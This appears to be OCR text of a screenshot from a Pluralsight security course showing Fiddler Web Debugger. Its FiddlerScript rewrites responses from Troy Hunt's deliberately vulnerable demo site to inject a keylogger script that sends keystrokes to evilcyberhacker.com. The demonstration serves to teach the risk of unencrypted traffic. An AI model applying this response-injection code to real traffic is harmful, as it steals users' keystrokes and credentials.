 Fiddler Web Debugger
File Edit Rules Tools View Help GET /book GeoEdge
WinConfig Replay Go Stream Decode Keep: All sessions Any Process Find Save Browse Clear Cache TextWizard Tearoff MSDN Search... Online
# Result Protocol Host URL
2 200 HTTP hackyourselffirst.troyhunt.... /Account/Login
3 200 HTTP www.google-analytics.com /collect?v=1&_v=j
4 200 HTTP www.google-analytics.com /collect?v=1&_v=j
15 304 HTTP evilcyberhacker.com /keylogger.js
Statistics Inspectors AutoResponder Composer CSP Rule Collector FiddlerScript Log Filters Timeline
Save Script Go to: Find... ClassView
oSession.bBufferResponse = true;
}
}
static function OnBeforeResponse(oSession: Session) {
if (m_Hide304s && oSession.responseCode == 304) {
oSession["ui-hide"] = "true";
}
if (oSession.HostnameIs("hackyourselffirst.troyhunt.com") && oSession.oResponse.headers.ExistsAndContains("C
// Remove any compression or chunking
oSession.utilDecodeResponse();
var oBody = System.Text.Encoding.UTF8.GetString(oSession.responseBodyBytes);
// Build up the keylogger string for HTML
var keylogger = '<script src="http://evilcyberhacker.com/keylogger.js"></script>';
keylogger += '<script>destination="http://evilcyberhacker.com/LogKeyPress?key=";</script>';
// Inject the keylogger
oBody = oBody.replace("</head>", keylogger + "</head>");
// Set the response body to the changed body string
oSession.utilSetResponseBody(oBody);
}
}
/*
// This function executes just before Fiddler returns an error that it has
// itself generated (e.g. "DNS Lookup failure") to the client application.
// These responses will not run through the OnBeforeResponse function above.
static function OnReturningError(oSession: Session) {
}
*/
/*
// This function executes after Fiddler finishes processing a Session, regardless
// of whether it succeeded or failed. Note that this typically runs AFTER the last
// update of the Web Sessions UI listitem, so you must manually refresh the Session's
// UI if you intend to change it.
static function OnDone(oSession: Session) {
}
*/
// The Main() function runs everytime your FiddlerScript compiles
[QuickExec] ALT+Q > type HELP...
All Processes 4
pluralsight